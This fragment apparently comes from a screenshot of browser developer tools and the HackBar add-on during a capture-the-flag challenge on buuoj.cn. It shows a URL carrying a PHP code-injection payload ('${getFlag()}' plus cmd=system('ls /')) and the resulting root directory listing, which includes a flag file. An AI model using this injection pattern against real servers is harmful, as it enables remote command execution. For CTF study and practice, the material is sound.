 bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr var system('ls /');
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://a7b05ac9-8338-4438-9256-acb95b32411b.node5.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system('ls /');
Split URL
Execute
Post data Referer User Agent Cookies Clear All